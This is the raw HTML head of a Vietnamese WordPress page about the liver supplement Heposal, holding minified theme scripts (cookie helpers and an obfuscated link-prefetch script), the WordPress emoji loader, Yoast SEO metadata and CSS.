_0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heposal có tốt không? Tác dụng, thành phần, giá bao nhiêu, mua ở đâu? - LoiKhuyenDuocSi.Org</title>
	<meta name="description" content="Công dụng, cách dùng, thành phần, liều lượng, giá bán, địa điểm mua sản phẩm HEPOSAL đều được cập nhật đầy đủ và chi tiết, rõ ràng trong bài viết này" />
	<link rel="canonical" href="https://loikhuyenduocsi.org/heposal" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heposal có tốt không? Tác dụng, thành phần, giá bao nhiêu, mua ở đâu? - LoiKhuyenDuocSi.Org" />
	<meta property="og:description" content="Công dụng, cách dùng, thành phần, liều lượng, giá bán, địa điểm mua sản phẩm HEPOSAL đều được cập nhật đầy đủ và chi tiết, rõ ràng trong bài viết này" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/heposal" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta property="article:modified_time" content="2021-09-14T03:35:23+00:00" />
	<meta property="og:image" content="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="43 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loikhuyenduocsi.org/heposal","url":"https://loikhuyenduocsi.org/heposal","name":"Heposal có tốt không? Tác dụng, thành phần, giá bao nhiêu, mua ở đâu? - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/heposal#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/heposal#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/07/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png","datePublished":"2020-05-10T09:32:59+00:00","dateModified":"2021-09-14T03:35:23+00:00","description":"Công dụng, cách dùng, thành phần, liều lượng, giá bán, địa điểm mua sản phẩm HEPOSAL đều được cập nhật đầy đủ và chi tiết, rõ ràng trong bài viết này","breadcrumb":{"@id":"https://loikhuyenduocsi.org/heposal#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://loikhuyenduocsi.org/heposal"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/heposal#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2018/07/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/07/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png","width":660,"height":495},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/heposal#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"Heposal có tốt không? Tác dụng, thành phần, giá bao nhiêu, mua ở đâu?"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
